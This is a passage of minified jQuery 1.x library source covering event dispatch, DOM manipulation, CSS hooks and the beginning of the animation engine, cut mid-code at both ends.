0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||!1!==l.trigger.apply(e,c))){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,ma.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),(g=h&&i[h])&&g.apply&&L(i)&&(b.result=g.apply(i,c),!1===b.result&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||!1===l._default.apply(p.pop(),c))&&L(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,void 0!==(d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i))&&!1===(a.result=d)&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(!0!==i.disabled||"click"!==a.type)){for(d=[],c=0;c<h;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=la.test(f)?this.mouseHooks:ka.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==qa()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){if(this===qa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(n.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&(void 0===a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){if(!(this instanceof n.Event))return new n.Event(a,b);a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?oa:pa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),this[n.expando]=!0},n.Event.prototype={constructor:n.Event,isDefaultPrevented:pa,isPropagationStopped:pa,isImmediatePropagationStopped:pa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=oa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=oa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=oa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){if(n.nodeName(this,"form"))return!1;n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){if(n.nodeName(this,"form"))return!1;n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){if(ja.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1;n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ja.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type)return a.handleObj.handler.apply(this,arguments)},teardown:function(){return n.event.remove(this,"._change"),!ja.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return ra(this,a,b,c,d)},one:function(a,b,c,d){return ra(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return!1!==b&&"function"!=typeof b||(c=b,b=void 0),!1===c&&(c=pa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return n.event.trigger(a,b,c,!0)}});var sa=/ jQuery\d+="(?:null|\d+)"/g,ta=new RegExp("<(?:"+aa+")[\\s/>]","i"),ua=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,va=/<script|<style|<link/i,wa=/checked\s*(?:[^=]|=\s*.checked.)/i,xa=/^true\/(.*)/,ya=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,za=ba(d),Aa=za.appendChild(d.createElement("div"));function Ba(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Ca(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Da(a){var b=xa.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ea(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;d<e;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Fa(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Ca(b).text=a.text,Da(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Y.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ga(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&wa.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),Ga(f,b,c,d)});if(o&&(k=ia(b,a[0].ownerDocument,!1,a,d),e=k.firstChild,1===k.childNodes.length&&(k=e),e||d)){for(i=n.map(da(k,"script"),Ca),h=i.length;m<o;m++)g=k,m!==p&&(g=n.clone(g,!0,!0),h&&n.merge(i,da(g,"script"))),c.call(a[m],g,m);if(h)for(j=i[i.length-1].ownerDocument,n.map(i,Da),m=0;m<h;m++)g=i[m],$.test(g.type||"")&&!n._data(g,"globalEval")&&n.contains(j,g)&&(g.src?n._evalUrl&&n._evalUrl(g.src):n.globalEval((g.text||g.textContent||g.innerHTML||"").replace(ya,"")));k=e=null}return a}function Ha(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(da(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&ea(da(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ua,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!ta.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(Aa.innerHTML=a.outerHTML,Aa.removeChild(f=Aa.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=da(f),h=da(a),g=0;null!=(e=h[g]);++g)d[g]&&Fa(e,d[g]);if(b)if(c)for(h=h||da(a),d=d||da(f),g=0;null!=(e=h[g]);g++)Ea(e,d[g]);else Ea(a,f);return d=da(f,"script"),d.length>0&&ea(d,!i&&da(a,"script")),d=h=e=null,f},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.attributes,m=n.event.special;null!=(d=a[h]);h++)if((b||L(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k||void 0===d.removeAttribute?d[i]=void 0:d.removeAttribute(i),c.push(f))}}}),n.fn.extend({domManip:Ga,detach:function(a){return Ha(this,a,!0)},remove:function(a){return Ha(this,a)},text:function(a){return X(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||d).createTextNode(a))},null,a,arguments.length)},append:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){Ba(this,a).appendChild(a)}})},prepend:function(){return Ga(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ba(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ga(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(da(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return X(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(sa,""):void 0;if("string"==typeof a&&!va.test(a)&&(l.htmlSerialize||!ta.test(a))&&(l.leadingWhitespace||!_.test(a))&&!ca[(Z.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(da(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ga(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(da(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],f=n(a),h=f.length-1;d<=h;d++)c=d===h?this:this.clone(!0),n(f[d])[b](c),g.apply(e,c.get());return this.pushStack(e)}});var Ia,Ja={HTML:"block",BODY:"block"};function Ka(a,b){var c=n(b.createElement(a)).appendTo(b.body),d=n.css(c[0],"display");return c.detach(),d}function La(a){var b=d,c=Ja[a];return c||(c=Ka(a,b),"none"!==c&&c||(Ia=(Ia||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Ia[0].contentWindow||Ia[0].contentDocument).document,b.write(),b.close(),c=Ka(a,b),Ia.detach()),Ja[a]=c),c}var Ma=/^margin/,Na=new RegExp("^("+S+")(?!px)[a-z%]+$","i"),Oa=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e},Pa=d.documentElement;!function(){var b,c,e,f,g,h,i=d.createElement("div"),j=d.createElement("div");function k(){var k,l,m=d.documentElement;m.appendChild(i),j.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",b=e=h=!1,c=g=!0,a.getComputedStyle&&(l=a.getComputedStyle(j),b="1%"!==(l||{}).top,h="2px"===(l||{}).marginLeft,e="4px"===(l||{width:"4px"}).width,j.style.marginRight="50%",c="4px"===(l||{marginRight:"4px"}).marginRight,k=j.appendChild(d.createElement("div")),k.style.cssText=j.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",k.style.marginRight=k.style.width="0",j.style.width="1px",g=!parseFloat((a.getComputedStyle(k)||{}).marginRight),j.removeChild(k)),j.style.display="none",f=0===j.getClientRects().length,f&&(j.style.display="",j.innerHTML="<table><tr><td></td><td>t</td></tr></table>",j.childNodes[0].style.borderCollapse="separate",k=j.getElementsByTagName("td"),k[0].style.cssText="margin:0;border:0;padding:0;display:none",(f=0===k[0].offsetHeight)&&(k[0].style.display="",k[1].style.display="none",f=0===k[0].offsetHeight)),m.removeChild(i)}j.style&&(j.style.cssText="float:left;opacity:.5",l.opacity="0.5"===j.style.opacity,l.cssFloat=!!j.style.cssFloat,j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===j.style.backgroundClip,i=d.createElement("div"),i.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",j.innerHTML="",i.appendChild(j),l.boxSizing=""===j.style.boxSizing||""===j.style.MozBoxSizing||""===j.style.WebkitBoxSizing,n.extend(l,{reliableHiddenOffsets:function(){return null==b&&k(),f},boxSizingReliable:function(){return null==b&&k(),e},pixelMarginRight:function(){return null==b&&k(),c},pixelPosition:function(){return null==b&&k(),b},reliableMarginRight:function(){return null==b&&k(),g},reliableMarginLeft:function(){return null==b&&k(),h}}))}();var Qa,Ra,Sa=/^(top|right|bottom|left)$/;a.getComputedStyle?(Qa=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c.getPropertyValue(b)||c[b]:void 0,""!==g&&void 0!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),c&&!l.pixelMarginRight()&&Na.test(g)&&Ma.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f),void 0===g?g:g+""}):Pa.currentStyle&&(Qa=function(a){return a.currentStyle},Ra=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Qa(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Na.test(g)&&!Sa.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Ta(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var 